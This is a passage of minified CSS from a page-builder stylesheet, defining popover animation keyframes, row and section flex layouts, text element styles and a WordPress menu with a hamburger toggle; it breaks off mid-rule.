.op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit .7s forwards ease-out;animation:slit .7s forwards ease-out}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit-end .4s forwards ease-out;animation:slit-end .4s forwards ease-out}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0;-webkit-filter:blur(3px);filter:blur(3px);-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-background{-webkit-filter:blur(3px);filter:blur(3px)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-filter:blur(0);filter:blur(0)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;opacity:0;-webkit-transform:translateY(200%);transform:translateY(200%)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateRightSideFirst .3s forwards ease-in;animation:rotateRightSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-animation:rotateRightSideFirst-end .3s forwards ease-in;animation:rotateRightSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:top center;transform-origin:top center}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateTopSideFirst .3s forwards ease-in;animation:rotateTopSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-animation:rotateTopSideFirst-end .3s forwards ease-in;animation:rotateTopSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-20 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand .7s forwards;animation:rubberBand .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand-end .3s forwards;animation:rubberBand-end .3s forwards}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-21 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing .7s forwards;animation:swing .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing-end .3s forwards;animation:swing-end .3s forwards}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce .7s forwards;animation:bounce .7s forwards;opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce-end .3s forwards;animation:bounce-end .3s forwards;opacity:0}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}@keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}.op3-element[data-op3-element-type=row]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;margin:0 auto;padding:15px 0;border-width:0;--op3-flex-column-gap:20px;--op3-flex-basis-steps:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 var(--op3-flex-column-gap)}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row]{padding-left:0;padding-right:0}}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.op3-element[data-op3-element-type=section]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop],.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{width:100%;border-width:0!important;color:#d8d8d8}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop] svg,.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{width:100%;height:101%;vertical-align:top}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{bottom:0;top:auto}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-element-text__container{overflow:hidden;position:relative}.op3-element[data-op3-element-type=text] [contenteditable=true]{outline:0}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h1{margin:0 0 .67em;font-size:2em}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h3{margin:0 0 .83em;font-size:1.17em}.op3-element [data-op3-contenteditable] h4{margin:0 0 1em;font-size:1em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h6{margin:0 0 1.67em;font-size:.75em}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6){padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] :where(ul,ol,blockquote){margin:1em 0 1em 40px}.op3-element [data-op3-contenteditable] li{margin:.5em 0}.op3-element [data-op3-contenteditable] pre{margin:1em 0}.op3-element [data-op3-contenteditable] :where(p,ul,ol,li,blockquote,pre){font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):first-child{margin-top:0}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):last-child{margin-bottom:0}.op3-element[data-op3-element-type=treemenu]{width:100%;margin:0 auto;background:0 0;min-height:16px}.op3-element[data-op3-element-type=treemenu] .op3-hamburger,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;color:currentColor}.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-text,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-text{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;color:inherit}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:0 0}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle{position:absolute;top:.75em;right:100%;width:16px;margin:0 -1px 0 0;-webkit-transform:rotate(-90deg) translateY(-100%);transform:rotate(-90deg) translateY(-100%);-webkit-transform-origin:top right;transform-origin:top right;z-index:3000;overflow:hidden}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-ratio{position:relative;width:100%;padding-bottom:50%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper{position:absolute;width:100%;height:200%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper::after{content:"";position:absolute;left:50%;top:50%;display:block;width:70%;height:70%;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);border:1px solid #ddd}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-autosize-columns="1"]>[data-op3-children]>.op3-element[data-op3-element-type=treemenuitem]{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-background=base]{z-index:-1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{opacity:1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after{opacity:0}@media (min-width:1023px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop]:not([data-op3-stack-columns-desktop="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] 